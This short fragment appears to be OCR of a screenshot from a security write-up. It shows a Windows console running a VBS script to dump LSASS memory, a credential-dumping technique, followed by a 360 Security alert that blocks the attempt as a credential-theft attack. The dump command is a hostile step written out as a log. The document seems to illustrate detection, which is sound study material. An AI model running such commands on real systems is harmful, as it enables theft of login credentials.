 C:\Users\Administrator\Desktop>cscript dump.vbs lsass.exe
Microsoft (R) Windows Script Host Version 5.8
版权所有(C) Microsoft Corporation 1996-2001。保留所有权利。
Attempting to dump memory from lsass.exe:584 to lsass.bin
Something went wrong.
C:\Users\Administrator\Desktop>cscript dump.vbs lsass.exe
Microsoft (R) Windows Script Host Version 5.8
版权所有(C) Microsoft Corporation 1996-2001。保留所有权利。
Attempting to dump memory from lsass.exe:584 to lsass.bin
360安全大脑提醒您
进程防护
可疑操作
误报反馈
有风险程序正准备运行，建议阻止
风险程序： C:\Windows\System32\rundll32.exe
风险内容：凭证窃取攻击
拦截时间：2021.09.03 02:30
为了您的上网安全，如果您不认识此程序，请阻止此操
作。